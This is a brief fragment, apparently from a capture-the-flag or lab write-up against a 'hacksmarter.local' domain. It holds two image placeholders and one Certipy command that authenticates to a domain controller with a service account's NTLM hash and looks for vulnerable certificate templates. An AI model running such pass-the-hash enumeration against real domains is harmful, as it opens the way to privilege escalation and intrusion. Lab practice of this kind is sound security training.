 certipy find -u 'soulkiller.svc' -hashes 'f4ab68f27303bcb4024650d8fc5f973a' -dc-ip '10.0.28.240' -target dc01.hacksmarter.local -vulnerable -text -enabled
